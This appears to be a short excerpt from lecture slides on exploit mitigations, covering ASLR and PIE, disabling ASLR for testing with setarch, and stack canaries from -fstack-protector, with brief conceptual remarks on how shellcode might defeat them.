- And now with PIE, the main binary as well
- That's why the address thing in our exploit

For testing without ASLR: **setarch \$(uname -m) -R bash**

But flaws may reveal them

#### Stack smashing protection

Compile with **-fstack-protector**

- Puts extra data on the stack ("canary")
- At the end of function, check it is still valid

But shell code can take care of fixing it

But canary can be random

But shell code can lookup the random value

...